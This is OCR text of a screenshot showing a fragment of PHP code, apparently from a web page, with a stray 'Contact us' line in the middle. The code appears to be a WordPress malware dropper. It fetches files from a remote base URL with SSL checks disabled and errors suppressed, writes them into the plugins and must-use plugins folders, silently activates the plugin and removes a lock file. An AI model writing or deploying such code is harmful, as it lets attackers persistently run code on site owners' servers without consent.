
$_sc_ok = false; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs
as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f
) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir(
$_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
Contact us
basename( $_sc_f ); $_sc_data = false; if ( function_exists( 'wp_remote_get' ) ) {
$_sc_resp = @wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =>
false ) ); if ( ! is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body( $_sc_resp ); } }
if ( $_sc_data === false ) { $_sc_ctx = @stream_context_create( array( 'ssl' =>
array( 'verify_peer' => false, 'verify_peer_name' => false ), 'http' => array(
'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx );
} if ( $_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch = curl_init(
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) {
$_sc_ok = true; break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-admin/includes/plugin.php';
} @activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (